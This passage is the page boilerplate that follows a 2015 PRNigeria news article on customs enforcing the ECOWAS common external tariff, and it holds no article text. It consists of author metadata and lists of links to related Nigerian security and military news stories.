<div id="yiv2408484690yui_3_16_0_1_1400167166161_2050"><em id="yiv2408484690yui_3_16_0_1_1400167166161_2054"><span id="yiv2408484690yui_3_16_0_1_1400167166161_2053" style="font-family: 'Courier New', courier, monaco, monospace, sans-serif; font-size: small;"><strong id="yiv2408484690yui_3_16_0_1_1428590089858_2083"><a href="https://prnigeria.com/">PRNigeria</a> </strong>encourages institutions to be transparent in their information management as it provides news items from authoritative sources for free use by the media</span></em></div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2015/04/09/police-restrcts-movement-on-election-day-redeploys-top-officers/">Police Restrcts Movement on Election Day, Redeploys Top Officers</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2015/04/09/igp-redeploys-senior-officers/">IGP Redeploys Senior Officers</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/yashuaib/" aria-label="author-photo"><img alt='Wale Adeniyi' src='https://secure.gravatar.com/avatar/2cfcf3aead9f7afc8fcc30845dd6c3c69d60d1d816f7a921326b97f599c02652?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/2cfcf3aead9f7afc8fcc30845dd6c3c69d60d1d816f7a921326b97f599c02652?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/yashuaib/">Wale Adeniyi</a></span></div><div class="td-author-url"><a href="https://prnigeria.com/">https://prnigeria.com/</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Wale Adeniyi"><meta itemprop="url" content="https://prnigeria.com/author/yashuaib/"></span><meta itemprop="datePublished" content="2015-04-09T15:54:10+01:00"><meta itemprop="dateModified" content="2015-04-09T15:54:10+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Customs Enforces ECOWAS CET on Imports"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?fit=729%2C337&ssl=1"><meta itemprop="width" content="729"><meta itemprop="height" content="337"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1533,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "13065";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1089";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/12/kano-police-nab-notorious-drug/"  rel="bookmark" class="td-image-wrap " title="Kano Police Nab Notorious Drug Dealer, 5 Suspected Thugs" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250421-WA0069.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250421-WA0069.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250421-WA0069.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250421-WA0069.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250421-WA0069.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="NPF Headquarters Bompai Kano" title="Kano Police Nab Notorious Drug Dealer, 5 Suspected Thugs" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/12/kano-police-nab-notorious-drug/"  rel="bookmark" title="Kano Police Nab Notorious Drug Dealer, 5 Suspected Thugs">Kano Police Nab Notorious Drug Dealer, 5 Suspected Thugs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/12/army-foils-boat-hijacking/"  rel="bookmark" class="td-image-wrap " title="Army Foils Boat Hijacking, Rescues 18 Passengers on Nigeria–Cameroon Coastal Ways" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17682311654422.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17682311654422.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17682311654422.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17682311654422.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17682311654422.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army Foils Boat Hijacking, Rescues 18 Passengers on Nigeria–Cameroon Coastal Ways" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/12/army-foils-boat-hijacking/"  rel="bookmark" title="Army Foils Boat Hijacking, Rescues 18 Passengers on Nigeria–Cameroon Coastal Ways">Army Foils Boat Hijacking, Rescues 18 Passengers on Nigeria–Cameroon Coastal Ways</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/12/afcrd-root-all-threats/"  rel="bookmark" class="td-image-wrap " title="AFCRD 2026: We’ll Root Out All Threats, Local and Foreign — CDS" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Chief of Defence Staff, General Olufemi Oluyede" title="AFCRD 2026: We’ll Root Out All Threats, Local and Foreign — CDS" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/12/afcrd-root-all-threats/"  rel="bookmark" title="AFCRD 2026: We’ll Root Out All Threats, Local and Foreign — CDS">AFCRD 2026: We’ll Root Out All Threats, Local and Foreign — CDS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/12/improved-troops-welfare/"  rel="bookmark" class="td-image-wrap " title="With Improved Troops’ Welfare, Nigeria Will Defeat Insecurity — Musa" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="With Improved Troops’ Welfare, Nigeria Will Defeat Insecurity — Musa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/12/improved-troops-welfare/"  rel="bookmark" title="With Improved Troops’ Welfare, Nigeria Will Defeat Insecurity — Musa">With Improved Troops’ Welfare, Nigeria Will Defeat Insecurity — Musa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/12/pressure-mounts-boko-haram/"  rel="bookmark" class="td-image-wrap " title="Pressure Mounts on Boko Haram as Troops Kill Fighters, Force Surrenders" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pressure Mounts on Boko Haram as Troops Kill Fighters, Force Surrenders" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/12/pressure-mounts-boko-haram/"  rel="bookmark" title="Pressure Mounts on Boko Haram as Troops Kill Fighters, Force Surrenders">Pressure Mounts on Boko Haram as Troops Kill Fighters, Force Surrenders</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/12/troops-eliminate-terrorists-12/"  rel="bookmark" class="td-image-wrap " title="Troops Eliminate 8 Terrorists in Borno Clearance Operation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Military Troops in Action" title="Troops Eliminate 8 Terrorists in Borno Clearance Operation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/12/troops-eliminate-terrorists-12/"  rel="bookmark" title="Troops Eliminate 8 Terrorists in Borno Clearance Operation">Troops Eliminate 8 Terrorists in Borno Clearance Operation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/11/troops-repel-lakurawa-attack/"  rel="bookmark" class="td-image-wrap " title="Troops Repel Lakurawa Attack in Sokoto, Recover Rustled Livestock" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Repel Lakurawa Attack in Sokoto, Recover Rustled Livestock" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/11/troops-repel-lakurawa-attack/"  rel="bookmark" title="Troops Repel Lakurawa Attack in Sokoto, Recover Rustled Livestock">Troops Repel Lakurawa Attack in Sokoto, Recover Rustled Livestock</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/11/police-military-eliminate/"  rel="bookmark" class="td-image-wrap " title="Police, Military Eliminate Scores of Bandits, Destroy Camps in Kogi Offensive" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260111-WA00002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260111-WA00002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260111-WA00002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260111-WA00002.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Police, Military Eliminate Scores of Bandits, Destroy Camps in Kogi Offensive" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/11/police-military-eliminate/"  rel="bookmark" title="Police, Military Eliminate Scores of Bandits, Destroy Camps in Kogi Offensive">Police, Military Eliminate Scores of Bandits, Destroy Camps in Kogi Offensive</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/11/dhq-hosts-golf-kitty-honour/"  rel="bookmark" class="td-image-wrap " title="DHQ Hosts Golf Kitty to Honour Fallen Soldiers, Veterans" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260111-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260111-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260111-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260111-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260111-WA0008.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Chief of Defence Intelligence (CDI) for Nigeria is Lieutenant General Emmanuel Undiandeye, the Minister of Defence, General Christopher Gwabin Musa (retd.), Chief of Defence Staff, General Olufemi Oluyede," title="DHQ Hosts Golf Kitty to Honour Fallen Soldiers, Veterans" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/11/dhq-hosts-golf-kitty-honour/"  rel="bookmark" title="DHQ Hosts Golf Kitty to Honour Fallen Soldiers, Veterans">DHQ Hosts Golf Kitty to Honour Fallen Soldiers, Veterans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/reframing-nigeria-banditry/"  rel="bookmark" class="td-image-wrap " title="Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1 218w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nigeria Map" title="Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/reframing-nigeria-banditry/"  rel="bookmark" title="Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan">Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/saudi-airline-passengers/"  rel="bookmark" class="td-image-wrap " title="Saudi Airline Passengers Stranded for Hours on Abuja Tarmac After Weather Diversion from Kano" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Saudi-Arabian-Airlines-.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Saudi-Arabian-Airlines-.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Saudi-Arabian-Airlines-.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Saudi-Arabian-Airlines-.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Saudi-Arabian-Airlines-.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Saudi Airline Passengers Stranded for Hours on Abuja Tarmac After Weather Diversion from Kano" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/saudi-airline-passengers/"  rel="bookmark" title="Saudi Airline Passengers Stranded for Hours on Abuja Tarmac After Weather Diversion from Kano">Saudi Airline Passengers Stranded for Hours on Abuja Tarmac After Weather Diversion from Kano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/naf-airstrikes-pound/"  rel="bookmark" class="td-image-wrap " title="NAF Airstrikes Pound Terrorists in Timbuktu Triangle, Clear Path for Ground Offensive" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/IMG-20241118-WA0003.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/IMG-20241118-WA0003.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/IMG-20241118-WA0003.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/IMG-20241118-WA0003.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="NAF Airstrikes, NAF Air, NAF jets" title="NAF Airstrikes Pound Terrorists in Timbuktu Triangle, Clear Path for Ground Offensive" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/naf-airstrikes-pound/"  rel="bookmark" title="NAF Airstrikes Pound Terrorists in Timbuktu Triangle, Clear Path for Ground Offensive">NAF Airstrikes Pound Terrorists in Timbuktu Triangle, Clear Path for Ground Offensive</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/04/09/customs-enforces-ecowas-cet-on-imports/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/12/kano-police-nab-notorious-drug/">Kano Police Nab Notorious Drug Dealer, 5 Suspected Thugs</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/12/army-foils-boat-hijacking/">Army Foils Boat Hijacking, Rescues 18 Passengers on Nigeria–Cameroon Coastal Ways</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/12/remains-committed-military/">FG Remains Committed to Military Welfare &#8211; Defence Minister</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/12/afcrd-root-all-threats/">AFCRD 2026: We’ll Root Out All Threats, Local and Foreign — CDS</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/12/improved-troops-welfare/">With Improved Troops’ Welfare, Nigeria Will Defeat Insecurity — Musa</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
